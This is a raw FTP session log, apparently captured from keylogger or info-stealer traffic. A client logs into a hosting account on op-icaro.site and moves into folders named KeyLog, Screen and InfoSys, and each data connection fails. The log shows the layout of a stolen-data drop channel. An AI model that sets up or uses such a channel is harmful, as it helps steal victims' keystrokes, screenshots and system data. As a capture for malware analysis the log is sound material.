 220 BitNinja FTP CAPTCHA server
USER u361186564
331 Password required for u361186564.
PASS
230 User u361186564 logged in from 220.181.171.89.
CWD /domains/op-icaro.site/public_html/DEMO/WIN-
250 CWD command succesful.
TYPE A
200 type set.
PASV
452 Can't open data connection.
MKD /domains/op-icaro.site/public_html/DEMO/WIN-
553 Requested action not taken.
CWD KeyLog
250 CWD command succesful.
TYPE I
200 type set.
PASV
452 Can't open data connection.
CWD Screen
250 CWD command succesful.
TYPE I
200 type set.
PASV
452 Can't open data connection.
CWD InfoSys
250 CWD command succesful.